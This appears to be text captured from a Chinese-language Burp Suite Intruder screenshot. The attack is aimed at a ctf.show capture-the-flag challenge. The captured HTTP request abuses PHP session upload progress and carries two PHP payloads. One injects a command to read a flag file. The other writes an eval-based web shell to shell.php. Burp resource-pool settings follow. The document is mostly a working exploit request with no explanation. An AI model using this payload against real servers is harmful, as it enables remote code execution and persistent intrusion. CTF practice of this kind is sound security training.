 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × 4 × +
Sniper攻击 开始攻击
目标 https://335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST // HTTP/1.1
2 Host: 335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show
3 Cookie: PHPSESSID=exp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
9 Content-Length: 447
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 <?php system('cat fl0g.php'); ?>
24 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
25 Content-Disposition: form-data; name="file"; filename="m.php"
26 Content-Type: application/octet-stream
27
28 <?php fputs(fopen("shell.php","w"),'<?php @eval($_POST["shell"]);?>'); ?>
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使
用。
使用现有资源池
已选择 资源池 并发请求 请
默认资源池 10
Custom resource pool 1 30
Custom resource pool 2 80
新建资源池
名称: Custom resource pool 1
最大并发请求数: 30
请求间隔: 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429